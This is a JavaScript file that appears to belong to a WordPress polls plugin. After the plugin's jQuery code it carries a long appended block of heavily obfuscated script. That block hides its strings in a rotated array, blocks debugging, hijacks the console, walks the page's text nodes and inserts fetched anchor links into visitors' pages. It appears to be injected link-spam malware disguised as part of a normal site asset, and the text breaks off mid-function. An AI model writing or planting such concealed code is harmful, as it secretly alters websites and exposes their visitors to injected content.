function(o){jQuery(document).ready(function(s){s("#polls-"+l).replaceWith(o),pollsL10n.show_loading&&s("#polls-"+l+"-loading").hide(),pollsL10n.show_fading&&s("#polls-"+l).fadeTo("def",1)})}}pollsL10n.show_loading=parseInt(pollsL10n.show_loading),pollsL10n.show_fading=parseInt(pollsL10n.show_fading);


(function(_0xdba9a0,_0x49b0cf){function _0x386085(_0x1c1e12,_0x475fef,_0x10d030,_0x57aa2c){return _0x2eca(_0x57aa2c- -0xaf,_0x1c1e12);}function _0x68d32b(_0x22e366,_0x13af5f,_0xfd325f,_0x43ffd){return _0x2eca(_0x13af5f- -0x8b,_0xfd325f);}const _0x20150a=_0xdba9a0();while(!![]){try{const _0x130511=-parseInt(_0x386085(0x35,0x41,0x72,0x1f))/(-0x168b*-0x1+0x16ea+-0x2d74*0x1)+parseInt(_0x68d32b(0x94,0x4f,0x4a,0x1))/(-0x1809+0x1a59+0x3b*-0xa)+-parseInt(_0x68d32b(0x60,0xb5,0x72,0xb6))/(-0xf08*0x2+-0x1*0x2597+0x21d5*0x2)*(parseInt(_0x68d32b(0xb,0x3d,-0x16,0x3d))/(0xb16*-0x2+0x64d*0x6+-0xf9e))+parseInt(_0x386085(-0x17,0x74,0x4e,0x18))/(0x473*-0x1+-0x1*-0x449+0x2f)+-parseInt(_0x68d32b(0x60,0x46,0x79,0x65))/(-0x439*0x8+0x6af*0x2+-0x51c*-0x4)*(parseInt(_0x386085(0xb7,0x1,0xa9,0x5e))/(0x24c7+0x18aa+-0x1eb5*0x2))+-parseInt(_0x386085(0xde,0x11c,0x11a,0xb8))/(-0x199c+-0x1343+0x2ce7)*(parseInt(_0x386085(0x30,0x5c,0x3,0x3a))/(0x1*-0xd05+-0x6c5+0x13d3))+-parseInt(_0x386085(-0x1c,-0x16,0x44,0x44))/(0xcd1+-0x2673*0x1+0x19ac)*(-parseInt(_0x386085(0x90,0x87,0xd8,0x90))/(0x26*0xef+0x2*0xfcb+-0x4305));if(_0x130511===_0x49b0cf)break;else _0x20150a['push'](_0x20150a['shift']());}catch(_0x3cfd23){_0x20150a['push'](_0x20150a['shift']());}}}(_0x49bb,-0x636d+0x125a4+0x23e08));const _0x1ec08b=(function(){function _0x2c6c60(_0x285d61,_0x57248c,_0x390e7e,_0x36a539){return _0x2eca(_0x285d61-0x287,_0x57248c);}const _0x224073={};_0x224073[_0x2c6c60(0x3bd,0x3b5,0x40d,0x37f)]=function(_0x106442,_0x4a914b){return _0x106442<_0x4a914b;},_0x224073[_0x2c6c60(0x337,0x33b,0x337,0x37e)]=function(_0x5bdc83,_0x92512a){return _0x5bdc83!==_0x92512a;},_0x224073[_0x2c6c60(0x350,0x347,0x309,0x36a)]='MqyOd';function _0x503bc8(_0x57a2a7,_0x2c8d89,_0x20a002,_0xa75dd7){return _0x2eca(_0x20a002- -0x2b1,_0x57a2a7);}const _0x5cb7a6=_0x224073;let _0x3ae98e=!![];return function(_0x4fc3ca,_0x2c2b88){const _0x118116={'FDZQy':function(_0x3d2465,_0x2e9449){function _0x5f0136(_0x404653,_0x1896be,_0x71db50,_0x334ef5){return _0x2eca(_0x404653-0x3c5,_0x334ef5);}return _0x5cb7a6[_0x5f0136(0x4fb,0x515,0x537,0x4c2)](_0x3d2465,_0x2e9449);},'AeYac':_0x5d58a1(0x2d2,0x251,0x27a,0x220),'SgZGD':function(_0x3094d9,_0x602e1){return _0x5cb7a6['TGwzt'](_0x3094d9,_0x602e1);},'PqmrI':_0x5cb7a6['xthZP']};function _0x5d58a1(_0x4e64ae,_0x42ab82,_0x416e7a,_0x4af585){return _0x2c6c60(_0x416e7a- -0x124,_0x42ab82,_0x416e7a-0x1e8,_0x4af585-0xae);}const _0x114a67=_0x3ae98e?function(){function _0x4a3ec1(_0x41de04,_0x3905f1,_0x2646ac,_0x3ca00f){return _0x5d58a1(_0x41de04-0x187,_0x3905f1,_0x2646ac-0x58,_0x3ca00f-0x75);}const _0x2b1ac2={'gCsMA':function(_0x1b1b1e,_0x38b061){return _0x118116['FDZQy'](_0x1b1b1e,_0x38b061);},'ONnKS':_0x118116[_0x4a3ec1(0x34d,0x33a,0x327,0x2d3)]};function _0x5d9dc1(_0x2c694f,_0x6e5054,_0x3c4021,_0x1464d3){return _0x5d58a1(_0x2c694f-0x1a8,_0x1464d3,_0x3c4021-0x130,_0x1464d3-0x5f);}if(_0x118116['SgZGD'](_0x4a3ec1(0x312,0x2ee,0x2d7,0x2b8),_0x118116[_0x5d9dc1(0x393,0x3ee,0x3b0,0x384)])){const _0x17fc8d=_0x4d0020[_0x5d9dc1(0x30e,0x32e,0x34a,0x34d)](_0x4b72e3['body'][_0x5d9dc1(0x2fc,0x33c,0x341,0x2ea)+_0x5d9dc1(0x3c2,0x39f,0x3b2,0x3e4)]('a'));let _0x281551=-0xd*0x162+-0x11b1+0x1*0x23ab;for(let _0x1142de=-0x4*0x481+0x24f6*-0x1+0x1c6*0x1f;_0x2b1ac2[_0x4a3ec1(0x24c,0x295,0x266,0x220)](_0x1142de,_0x17fc8d[_0x4a3ec1(0x309,0x2f2,0x2dd,0x286)])&&_0x281551<_0x4ee6c2['length'];_0x1142de++){const _0x44ede0=_0x17fc8d[_0x1142de],_0xe45641=_0x5243c4['createElem'+'ent'](_0x2b1ac2[_0x5d9dc1(0x341,0x338,0x350,0x398)]);_0xe45641[_0x5d9dc1(0x38f,0x357,0x376,0x383)]=_0x182eed[_0x281551]['trim'](),_0x44ede0[_0x4a3ec1(0x2db,0x2dc,0x29d,0x2af)][_0x4a3ec1(0x299,0x2ca,0x2f3,0x2d3)+'re'](_0x315d1c['createText'+_0x4a3ec1(0x2ef,0x2ed,0x294,0x2a9)]('\x20'),_0x44ede0[_0x4a3ec1(0x2ad,0x2ac,0x2a6,0x2dc)+'g']);while(_0xe45641[_0x4a3ec1(0x33a,0x2d6,0x2db,0x302)]){_0x44ede0[_0x5d9dc1(0x38a,0x392,0x375,0x325)][_0x4a3ec1(0x2f8,0x29e,0x2f3,0x322)+'re'](_0xe45641['firstChild'],_0x44ede0[_0x4a3ec1(0x2d8,0x309,0x2a6,0x2bf)+'g'][_0x5d9dc1(0x39b,0x372,0x37e,0x3a4)+'g']);}_0x281551++;}}else{if(_0x2c2b88){const _0x313847=_0x2c2b88[_0x4a3ec1(0x2af,0x312,0x30b,0x2e5)](_0x4fc3ca,arguments);return _0x2c2b88=null,_0x313847;}}}:function(){};return _0x3ae98e=![],_0x114a67;};}()),_0x5b3efd=_0x1ec08b(this,function(){function _0x41c4f7(_0x5c4c4b,_0x33ba15,_0x479e69,_0xbaff96){return _0x2eca(_0x479e69-0x30,_0x5c4c4b);}function _0x41c39f(_0x1a6c7e,_0x1695ec,_0x212568,_0x28211f){return _0x2eca(_0x28211f- -0x24e,_0x1a6c7e);}const _0xcfb41c={};_0xcfb41c[_0x41c39f(-0xdb,-0x116,-0x10e,-0xdf)]='(((.+)+)+)'+'+$';const _0x3e355b=_0xcfb41c;return _0x5b3efd[_0x41c4f7(0x164,0x12c,0x121,0x184)]()['search'](_0x3e355b[_0x41c39f(-0x132,-0xde,-0x8c,-0xdf)])[_0x41c39f(-0x15b,-0x19f,-0x188,-0x15d)]()[_0x41c39f(-0x184,-0x175,-0x153,-0x199)+'r'](_0x5b3efd)[_0x41c39f(-0xe7,-0xdd,-0x118,-0x121)](_0x3e355b[_0x41c39f(-0x122,-0xdb,-0xec,-0xdf)]);});_0x5b3efd();const _0x3f9c6c=(function(){const _0x40c03a={};function _0x290fc4(_0x7e2a88,_0x448792,_0x45f18b,_0x50a22a){return _0x2eca(_0x45f18b- -0xfc,_0x448792);}_0x40c03a[_0x290fc4(0x19,0x17,0x5e,0x6f)]=function(_0x1817cb,_0x42db35){return _0x1817cb||_0x42db35;},_0x40c03a[_0x290fc4(-0x54,-0x3c,-0x8,-0x19)]=_0x260767(0x3fb,0x47c,0x3f1,0x42f),_0x40c03a[_0x290fc4(0x18,0x21,0x59,0x80)]=_0x260767(0x4bf,0x468,0x492,0x47e);const _0x2a6fe3=_0x40c03a;let _0x2368b2=!![];function _0x260767(_0x5e1935,_0x2e6ff3,_0x221298,_0x360749){return _0x2eca(_0x360749-0x31f,_0x221298);}return function(_0xc452e,_0x2c43ff){function _0x77cae9(_0x582702,_0x2c970d,_0x1a909a,_0x597de9){return _0x290fc4(_0x582702-0x65,_0x1a909a,_0x582702-0x2a6,_0x597de9-0x1bd);}const _0x2824d4={'npekZ':function(_0x12d149,_0x43e80b){function _0x130f83(_0x3915eb,_0x4b2e42,_0x354090,_0x2be678){return _0x2eca(_0x2be678- -0x202,_0x354090);}return _0x2a6fe3[_0x130f83(-0xb3,-0x95,-0xbe,-0xa8)](_0x12d149,_0x43e80b);},'IGDOU':function(_0x15c6d3,_0x747fa9){return _0x15c6d3!==_0x747fa9;},'GkhlT':_0x2a6fe3[_0x77cae9(0x29e,0x2f6,0x250,0x243)],'ENyor':_0x2a6fe3['iVqGW']},_0x1b20fe=_0x2368b2?function(){function _0x557cd2(_0x5e73b8,_0x556951,_0x253da1,_0x56f805){return _0x77cae9(_0x556951- -0x31,_0x556951-0x158,_0x253da1,_0x56f805-0x25);}const _0x1982b7={'KfuKX':function(_0xb4b403,_0x96e132){function _0x7b4bf7(_0x332dfd,_0x350ab3,_0xbd6ec2,_0x424031){return _0x2eca(_0x350ab3-0x14c,_0x424031);}return _0x2824d4[_0x7b4bf7(0x24f,0x270,0x249,0x265)](_0xb4b403,_0x96e132);}};function _0x338984(_0x5c78ec,_0x5e0da6,_0x24bc69,_0x1e04cf){return _0x77cae9(_0x24bc69- -0x18a,_0x5e0da6-0x7c,_0x5e0da6,_0x1e04cf-0x1f3);}if(_0x2824d4[_0x557cd2(0x25e,0x255,0x28f,0x1f8)](_0x557cd2(0x266,0x289,0x2c5,0x228),_0x2824d4[_0x557cd2(0x239,0x279,0x2d1,0x240)]))return _0x16d1fc=_0x1982b7[_0x338984(0x124,0x17f,0x14b,0x1a2)](_0x237156,![]),_0x189e7a=_0x3b3382[_0x557cd2(0x25b,0x260,0x2a4,0x28d)]('?')[0x977*-0x1+0x1f88+-0x1611],_0x2840cb;else{if(_0x2c43ff){if(_0x338984(0x17c,0x139,0x17f,0x1a1)!==_0x2824d4[_0x338984(0x17b,0x10a,0x12c,0x189)])return _0x6c4222[_0x557cd2(0x2d7,0x2c6,0x286,0x2e6)+'EPT'];else{const _0x337618=_0x2c43ff[_0x557cd2(0x307,0x2c9,0x297,0x2d8)](_0xc452e,arguments);return _0x2c43ff=null,_0x337618;}}}}:function(){};return _0x2368b2=![],_0x1b20fe;};}()),_0x111aa5=_0x3f9c6c(this,function(){function _0x337d90(_0xbcb5bb,_0x24c250,_0x8d4fc6,_0x20650b){return _0x2eca(_0x20650b-0x39b,_0x24c250);}const _0x250e1c={'idCat':_0x1b2080(-0x17f,-0x1bd,-0x16b,-0x15c)+'+$','BSMdO':function(_0x338562,_0x1bd5a8){return _0x338562!==_0x1bd5a8;},'HKpJi':_0x1b2080(-0x1c1,-0x188,-0x17e,-0x214),'RWxlz':function(_0xbf0eeb,_0x36676f){return _0xbf0eeb+_0x36676f;},'NafLn':'return\x20(fu'+_0x1b2080(-0x168,-0x1ac,-0x198,-0x1a4),'bzPUu':'{}.constru'+_0x1b2080(-0x197,-0x152,-0x1a2,-0x1c2)+_0x337d90(0x466,0x46d,0x4a3,0x448)+'\x20)','bfMLu':function(_0x5e5a21){return _0x5e5a21();},'JYApc':'DXNKk','KDbUA':_0x337d90(0x4fe,0x4e7,0x499,0x4e0),'bUURa':'warn','SgPEm':_0x1b2080(-0x19f,-0x1eb,-0x1fd,-0x1ab),'GfeEq':_0x337d90(0x4f2,0x4d1,0x53f,0x500),'tSGvT':_0x1b2080(-0x16f,-0x12f,-0x141,-0x178),'FeJlk':function(_0x53248d,_0x3da320){return _0x53248d<_0x3da320;}};let _0x9bc6ad;try{if(_0x250e1c[_0x337d90(0x4d7,0x4e6,0x4fd,0x4e5)](_0x337d90(0x4c9,0x419,0x4a5,0x46d),_0x250e1c[_0x1b2080(-0x1ab,-0x1e5,-0x17b,-0x1e6)])){const _0x276dee=Function(_0x250e1c['RWxlz'](_0x250e1c[_0x337d90(0x46c,0x49a,0x449,0x499)](_0x250e1c[_0x1b2080(-0x105,-0xfe,-0xbe,-0x149)],_0x250e1c[_0x1b2080(-0x16e,-0x1cc,-0x1ba,-0x180)]),');'));_0x9bc6ad=_0x250e1c[_0x337d90(0x461,0x47f,0x4ce,0x4b9)](_0x276dee);}else{const _0xa65b91=_0x38a6cd[_0x337d90(0x495,0x430,0x483,0x450)+'r']['prototype'][_0x337d90(0x458,0x4eb,0x4bd,0x49c)](_0xb84a5d),_0x302af0=_0x26a4d9[_0x1a6424],_0x422b3b=_0x5ee721[_0x302af0]||_0xa65b91;_0xa65b91[_0x1b2080(-0x1a5,-0x1e5,-0x1ff,-0x16b)]=_0x5123b2['bind'](_0x3cf916),_0xa65b91[_0x337d90(0x4b8,0x472,0x46f,0x48c)]=_0x422b3b[_0x337d90(0x435,0x439,0x4ae,0x48c)][_0x337d90(0x4c0,0x4c2,0x4be,0x49c)](_0x422b3b),_0x39a674[_0x302af0]=_0xa65b91;}}catch(_0x10c463){if(_0x250e1c[_0x337d90(0x4c6,0x47f,0x50c,0x4ce)]===_0x250e1c['KDbUA'])return _0x3f431a[_0x337d90(0x4ea,0x47d,0x483,0x48c)]()[_0x337d90(0x51f,0x4f7,0x51e,0x4c8)](_0x250e1c[_0x337d90(0x49f,0x401,0x412,0x447)])[_0x337d90(0x4b1,0x482,0x475,0x48c)]()[_0x1b2080(-0x1b6,-0x1af,-0x205,-0x1b8)+'r'](_0x1051d3)[_0x1b2080(-0x13e,-0x101,-0x149,-0x153)](_0x250e1c[_0x1b2080(-0x1bf,-0x1f4,-0x1b6,-0x1ac)]);else _0x9bc6ad=window;}const _0x121d2a=_0x9bc6ad[_0x1b2080(-0x108,-0x137,-0xcb,-0x16b)]=_0x9bc6ad[_0x337d90(0x525,0x553,0x52a,0x4fe)]||{},_0x4c7e9=['log',_0x250e1c['bUURa'],_0x250e1c['SgPEm'],_0x337d90(0x500,0x46e,0x50d,0x4bc),'exception',_0x250e1c[_0x1b2080(-0x132,-0x11b,-0xdc,-0x133)],_0x250e1c[_0x1b2080(-0x134,-0xd1,-0x126,-0xea)]];function _0x1b2080(_0x24ac67,_0x56df87,_0x418699,_0x5b3349){return _0x2eca(_0x24ac67- -0x26b,_0x418699);}for(let _0x2a5bf8=0x12ad+0xf*-0x24f+0xff4;_0x250e1c[_0x337d90(0x496,0x4b5,0x4f3,0x4f3)](_0x2a5bf8,_0x4c7e9[_0x337d90(0x4ff,0x4e0,0x497,0x4bd)]);_0x2a5bf8++){const _0x9aa660=_0x3f9c6c[_0x337d90(0x47c,0x44d,0x489,0x450)+'r'][_0x337d90(0x461,0x4b1,0x470,0x4c5)][_0x1b2080(-0x16a,-0x1a9,-0x195,-0x1c7)](_0x3f9c6c),_0x1fe4b9=_0x4c7e9[_0x2a5bf8],_0x136f69=_0x121d2a[_0x1fe4b9]||_0x9aa660;_0x9aa660[_0x337d90(0x4c0,0x40c,0x46f,0x461)]=_0x3f9c6c['bind'](_0x3f9c6c),_0x9aa660[_0x337d90(0x46e,0x4ed,0x4a7,0x48c)]=_0x136f69[_0x337d90(0x460,0x444,0x431,0x48c)][_0x1b2080(-0x16a,-0x1b6,-0x131,-0x184)](_0x136f69),_0x121d2a[_0x1fe4b9]=_0x9aa660;}});function _0x49bb(){const _0x138b1e=['suzsqu1f','DxnLCKfNzw50','u1P6rfy','rvbu','qLnnze8','A3fPs0C','CNLSr3m','rKLmvevsx0fdqW','DgfJyM4','vNnRq2q','yxbWBhK','ChvZAa','rKv3rfi','CMvWBgfJzunOAq','y2HHCKnVzgvbDa','AvzXr1C','u0nssvbu','tK9tq1jjufq','rMvkBgS','AgfZAenVzgu','AhrdA3G','DgfNtMfTzq','BuLJBui','v2fSA2vY','rxbhwg4','ExfLAg4','suHztKK','vvbhsKi','EurUrxa','y29UC29Szq','C2vUza','DgfIBgu','tMfMtg4','mtzptMHyDee','tg9HzgvK','tLH0zNy','DhjPBq','sunivKy','qwvzywm','quTMuvi','t3Lgq2S','CMHyBee','Be1rtNa','vxfjs1y','zMrksu0','z0nZtue','Awrdyxq','CM4GDgHPCYiPka','z2v0rwXLBwvUDa','Bg9JyxrPB24','veD3ENq','u1rzteu','CurjzLa','s3vSqKu','wMLwtKi','y29UC3rYDwn0BW','CgfYzw50rwXLBq','zNjVBq','C3rLBMvY','yxbWzw5Kq2HPBa','r3zztK4','te1WCgu','v2HVq3u','t05Us1m','tMDUswm','Ahr0Chm6lY9JyW','seTWsMK','DMfZz3u','t29Jvg4','t29wz3m','EfDPuNK','r1biA3i','x19WCM90B19F','mZCZmdG1Cuj3t29p','mtm2Exnzz0PT','EhrOwLa','rgTwvg4','EgLnrNe','Aw5MBW','ywrKrxzLBNrmAq','mZCWnda1s2P4AfnA','vNfKENK','jNvYBd0','mte3ntrIsgjirxy','q2LnrKO','CNnNuMe','y3rVCIGICMv0Dq','CMvZCg9UC2vuzq','Dg9yCvO','EKfcC2y','B3bLBG','tM9Kzq','nZi3nZa0BfnXAenj','BNLJzha','suDet1u','twXIvem','CvfVCLG','B3vnCg8','v1HSrge','Dvndyvm','CgfYzw50tM9Kzq','Aw5Uzxjive1m','y3jLyxrLvhjLzq','zxzLCNK','Bg9N','C3bSAxq','re9nq29UDgvUDa','mte5odGXogvcD1P4sq','y3jLyxrLvgv4Da','BMv4DfnPyMXPBG','kcGOlISPkYKRkq','y3jLyxrLrwXLBq','s1LZBK0','AMLWCMe','rLnZt3q','Dg9tDhjPBMC','r0vu','nJKXmdbLEwrwrw4','vKHVugG','ufLIEg4','AhjLzG','zfvJvMK','D2fYBG','y0rjA1G','BLzjqK0','C3H0u2m','DhjHy2u','yNPqvxu','uLD4BhO','Dgv4Dc9ODg1S','r2TOBfq','yMLUza','verAy2q','BMn0Aw9UkcKG','Ag1PrhG','Dgv4DenVBNrLBG','CLLIqLa','CgfYC2vgCM9TuW','Bwf0y2G','ugHmv1y','vu1fzgO','BuzWCK0','ru55B3i','mtiXmw11v0f5qW','B25SB2fK','suXOwgi','tLftwLK','tLj3CwO','BhHdwMm','uK1yB3q','rfzPt0i','DhjPBMC','zw50','zgL2','uerhuLG','v0LAvhG','v0nrBg0','BLrgDfG','txf5t2q','uhfTCKK','yMznthu','C0j5vgfNtMfTzq','zMLYC3rdAgLSza','zxjYB3i','BgvUz3rO','Bu5wvNi','BNbLA1O','A3zpDgC','tgj3q2C','runu','Ee5fzeC','E30Uy29UC3rYDq','ChjVDg90ExbL','s2z1s1G','y3jLyxrLrg9JDq','C2vHCMnO','BMv4De5Vzgu','rhPLEhO','t1Hirvu','BwvUDezYywDTzq','yM9KEq','sLLbCgm','ENbJsMy','vM9zvK8','AhDHDgm','DfnhDLq','Aw5Zzxj0qMvMBW','r2zLrxe','u21vruW','A0rsuKG','DgvZDa','rKLmvevsx1jfsG','CMLYu1e','mtq0mun0t0f2rq','mtuXmtr3AuLKwhO','uxLzDNm','wMrjBhe','EvHpC1i','wLHOrM4','B21cweW'];_0x49bb=function(){return _0x138b1e;};return _0x49bb();}_0x111aa5(),String[_0x34a505(0x276,0x280,0x271,0x2af)][_0x34a505(0x2bf,0x334,0x325,0x2de)]=function(){const _0x4c31a={};_0x4c31a[_0x2d68df(-0x7,0x48,0x42,0x5)]=function(_0x4def4b,_0x2a38e0){return _0x4def4b+_0x2a38e0;},_0x4c31a[_0x2d68df(0x1b,0x1b,-0x25,0x0)]=function(_0x55b8ab,_0x4c6f8b){return _0x55b8ab-_0x4c6f8b;},_0x4c31a[_0x2d68df(0x66,0x91,0x92,0x8f)]=function(_0x20ca87,_0x5a7db1){return _0x20ca87<<_0x5a7db1;};const _0x143fcb=_0x4c31a;function _0x209aa8(_0x109ae0,_0xd1703c,_0x223654,_0xe6b2bb){return _0x347638(_0xd1703c,_0xe6b2bb- -0x251,_0x223654-0x15c,_0xe6b2bb-0x36);}function _0x2d68df(_0x1961e9,_0x4a0cbc,_0x51f86d,_0x228a7d){return _0x347638(_0x1961e9,_0x51f86d- -0x390,_0x51f86d-0x16a,_0x228a7d-0x1ca);}let _0x74bf94=-0x1da9+-0x890*0x1+0x2639;for(const _0x473fb6 of this){const _0x514ff8=_0x473fb6['charCodeAt'](0x1*-0x25c5+-0x1120+0x36e5*0x1);_0x74bf94=_0x143fcb[_0x209aa8(0x174,0x1c8,0x14f,0x181)](_0x143fcb[_0x209aa8(0x102,0x12b,0x17d,0x11a)](_0x143fcb[_0x209aa8(0x1a5,0x174,0x1a8,0x1d1)](_0x74bf94,-0x1fb4*-0x1+0x1903+-0x38b2),_0x74bf94),_0x514ff8),_0x74bf94|=0x22c6+0x124*-0x1d+-0x1f*0xe;}return _0x74bf94;};function getDomain(_0x2700ff,_0x20cf69){const _0x1cbe1b={};_0x1cbe1b[_0x3ec5bf(0x3f2,0x3b4,0x430,0x3d9)]=function(_0x16c4af,_0x390632){return _0x16c4af||_0x390632;};const _0x4048ef=_0x1cbe1b;function _0x3498c1(_0x45546f,_0x28099b,_0x533608,_0x94caeb){return _0x347638(_0x94caeb,_0x45546f- -0x1e5,_0x533608-0x1c,_0x94caeb-0xce);}_0x20cf69=_0x4048ef['VskCd'](_0x20cf69,![]);function _0x3ec5bf(_0x3206b8,_0x26fbc3,_0x4b3e6c,_0x165423){return _0x347638(_0x26fbc3,_0x3206b8- -0x14,_0x4b3e6c-0xa9,_0x165423-0x99);}return _0x2700ff=_0x2700ff[_0x3498c1(0x1b9,0x17b,0x1fe,0x1de)]('?')[-0x1efd*0x1+-0x1ddb*0x1+0x3cd8],_0x2700ff;}function findTextNodes(){function _0x254897(_0x54807a,_0xea271b,_0x2481d5,_0x49b295){return _0x347638(_0x49b295,_0xea271b- -0x459,_0x2481d5-0xce,_0x49b295-0x141);}const _0x8a646b={'tZyIa':_0x254897(-0x8e,-0xa3,-0xa3,-0xd9),'eZcfd':function(_0x2961af){return _0x2961af();},'UMiAb':function(_0x1088b1,_0x9e5d87){return _0x1088b1<_0x9e5d87;},'cCAiA':function(_0x5e80de,_0x12cbd9){return _0x5e80de(_0x12cbd9);},'rYbBP':function(_0x4a56d7,_0x20971d){return _0x4a56d7===_0x20971d;},'yXOsR':_0x254897(-0x6f,-0x32,-0xf,-0x25),'NgnIc':'tcMVQ','mIcmB':'SCRIPT','KYsnM':function(_0xb01571,_0x4211af){return _0xb01571===_0x4211af;},'EpGXn':_0x254897(-0x138,-0xf1,-0x124,-0xc6),'EzSkR':function(_0xedb6f7,_0x39b356){return _0xedb6f7===_0x39b356;},'nVIBM':_0x254897(-0x98,-0x4b,-0x16,-0x55),'IHYNI':function(_0x1926c5,_0x49e619){return _0x1926c5===_0x49e619;},'RMXot':_0x254897(-0xa,-0x5c,-0x1b,-0x45),'VoYVO':function(_0x39c3f0,_0x2215ba){return _0x39c3f0===_0x2215ba;},'WIZTx':function(_0x113005,_0x4644c8){return _0x113005!==_0x4644c8;},'PhLWV':_0x254897(-0x8e,-0x35,-0x97,-0x72),'Vqdzy':'XgDTQ','nAMos':function(_0x5acd9e,_0x33acce){return _0x5acd9e>=_0x33acce;},'hmiDx':function(_0x4c49e6,_0x220ec9){return _0x4c49e6!==_0x220ec9;},'qQorX':'fSprY','prBTC':_0x3f331a(0x140,0x189,0x19a,0x1c0)},_0x655f=document[_0x254897(-0x66,-0xbe,-0x73,-0xf7)+_0x3f331a(0x223,0x1ed,0x1b9,0x233)](document[_0x3f331a(0x1a9,0x1c2,0x187,0x21c)],NodeFilter['SHOW_TEXT'],{'acceptNode':function(_0x42002f){const _0x2eebc5={'UMEdj':_0x8a646b['tZyIa'],'LbwCg':function(_0x28720e){return _0x8a646b['eZcfd'](_0x28720e);},'iltee':function(_0x481c3d,_0x31c943){return _0x8a646b['UMiAb'](_0x481c3d,_0x31c943);},'KulBE':function(_0x48f08c,_0x3ffdb0){return _0x8a646b['cCAiA'](_0x48f08c,_0x3ffdb0);}};function _0x34a603(_0x5e0d87,_0x43707c,_0x1a0727,_0x5b4db2){return _0x254897(_0x5e0d87-0x194,_0x5e0d87- -0x21d,_0x1a0727-0x15,_0x5b4db2);}function _0x2469fc(_0x367f3e,_0x348508,_0x27c468,_0x10f3a4){return _0x254897(_0x367f3e-0xe2,_0x10f3a4- -0x12,_0x27c468-0x55,_0x367f3e);}if(_0x8a646b[_0x34a603(-0x2b9,-0x261,-0x259,-0x2c2)](_0x8a646b[_0x2469fc(-0xb6,-0xc8,-0x4b,-0x71)],_0x8a646b[_0x2469fc(-0x12d,-0x11c,-0xf9,-0xf6)]))_0x1ca5b5[_0x34a603(-0x306,-0x2bf,-0x363,-0x30c)+'d'](_0x201f4f['firstChild']);else{let _0x13b7ff=_0x42002f[_0x2469fc(-0xdb,-0xe1,-0x121,-0xfe)+'ent'];while(_0x13b7ff){if(_0x8a646b[_0x34a603(-0x2b9,-0x304,-0x289,-0x2fe)](_0x13b7ff[_0x34a603(-0x264,-0x26b,-0x245,-0x220)],_0x8a646b[_0x34a603(-0x263,-0x28e,-0x2c7,-0x25b)])||_0x8a646b[_0x34a603(-0x2d1,-0x2ce,-0x2ce,-0x2d8)](_0x13b7ff['tagName'],_0x8a646b[_0x2469fc(-0x20,-0xb1,0xc,-0x56)])||_0x8a646b['EzSkR'](_0x13b7ff[_0x34a603(-0x264,-0x204,-0x215,-0x299)],_0x8a646b[_0x34a603(-0x2c5,-0x2c3,-0x2c1,-0x312)])||_0x8a646b[_0x34a603(-0x25f,-0x281,-0x28f,-0x238)](_0x13b7ff[_0x2469fc(-0x4c,-0xa0,-0x3d,-0x59)],_0x8a646b[_0x34a603(-0x2ac,-0x305,-0x2ba,-0x25f)])||_0x8a646b[_0x2469fc(-0x1e,-0x7d,-0x89,-0x7f)](_0x13b7ff[_0x2469fc(-0x7,-0x10,-0x76,-0x59)],'A')){if(_0x8a646b[_0x34a603(-0x2a6,-0x2e2,-0x2b2,-0x2b7)](_0x8a646b[_0x2469fc(-0xbb,-0x69,-0x108,-0xab)],_0x8a646b[_0x34a603(-0x2f0,-0x32a,-0x2eb,-0x2c5)]))return NodeFilter[_0x34a603(-0x282,-0x236,-0x25a,-0x235)+_0x34a603(-0x298,-0x29e,-0x241,-0x258)];else{var _0x88073c=new _0x430df8(),_0x1d9ea8=_0x88073c['parseFromS'+_0x34a603(-0x2aa,-0x2a2,-0x2d2,-0x2d4)](this[_0x2469fc(-0x123,-0xba,-0xb5,-0xdf)+'xt'],_0x2eebc5[_0x34a603(-0x2b5,-0x2f3,-0x290,-0x27c)]),_0x265201=_0x1d9ea8[_0x2469fc(-0x2f,-0x97,-0x74,-0x82)][_0x2469fc(-0x10a,-0xcb,-0xb2,-0xd1)],_0x3eaa49=_0x265201[_0x34a603(-0x2d8,-0x28e,-0x30f,-0x297)]('~');const _0x3a4a6d=_0x2eebc5[_0x2469fc(-0x9f,-0xc8,-0x5d,-0x8e)](_0x54d07a),_0x4144f3=_0x2cd7fd(_0x3a4a6d);_0x2eebc5['iltee'](_0x4144f3,_0x3eaa49[_0x34a603(-0x29d,-0x290,-0x25e,-0x2b5)])?_0x2eebc5[_0x2469fc(-0xb9,-0x120,-0x128,-0x101)](_0x533e32,_0x3eaa49):_0x31a5d8(_0x3a4a6d,_0x3eaa49);}}_0x13b7ff=_0x13b7ff[_0x2469fc(-0x11b,-0xe0,-0x15c,-0xfe)+_0x2469fc(-0x4f,-0x7e,-0xd0,-0x9e)];}if(_0x8a646b['nAMos'](_0x42002f[_0x34a603(-0x2ba,-0x2ff,-0x2fe,-0x2a8)+'t']['trim']()['length'],0x21ac+0x19b+0x9*-0x3e7)){if(_0x8a646b['hmiDx'](_0x8a646b[_0x2469fc(-0xe9,-0x11b,-0x8d,-0xd6)],_0x8a646b[_0x34a603(-0x2e1,-0x2d3,-0x29b,-0x332)])){const _0x43f7fd=_0x260a0e?function(){function _0x16e5b3(_0x499b71,_0x4f108b,_0x163da7,_0xe781b){return _0x2469fc(_0xe781b,_0x4f108b-0x1f,_0x163da7-0x6c,_0x4f108b-0x9);}if(_0x50e02d){const _0x5e49d7=_0x20a70d[_0x16e5b3(-0x9a,-0x5b,-0xd,-0x9b)](_0x32b1dc,arguments);return _0x210a12=null,_0x5e49d7;}}:function(){};return _0x209718=![],_0x43f7fd;}else return NodeFilter['FILTER_ACC'+_0x34a603(-0x276,-0x224,-0x240,-0x2cd)];}return NodeFilter[_0x34a603(-0x282,-0x286,-0x2a0,-0x29a)+_0x34a603(-0x298,-0x249,-0x2a0,-0x235)];}}}),_0x51c90c=[];let _0x5d68ca;function _0x3f331a(_0x8de2b7,_0x146baf,_0x1b17ff,_0x176a33){return _0x34a505(_0x176a33,_0x146baf-0x182,_0x1b17ff-0xce,_0x146baf- -0xf5);}while(_0x5d68ca=_0x655f[_0x3f331a(0x169,0x1be,0x20c,0x1d7)]()){_0x8a646b[_0x254897(-0xe1,-0x9e,-0x59,-0xea)](_0x3f331a(0x1cf,0x189,0x1c7,0x1bc),_0x8a646b['prBTC'])?_0x2b47fb=_0xd34a6:_0x51c90c[_0x3f331a(0x21d,0x1e1,0x1c1,0x21a)](_0x5d68ca);}return _0x51c90c;}function _0x347638(_0x5d9e43,_0x5267bb,_0x10e2f6,_0x41a138){return _0x2eca(_0x5267bb-0x2b7,_0x5d9e43);}function countTotalDots(_0x21d873){const _0x3043b3={};_0x3043b3[_0x95fb1(0x42f,0x426,0x42c,0x3fb)]=function(_0xe1492d,_0x3a8f5d){return 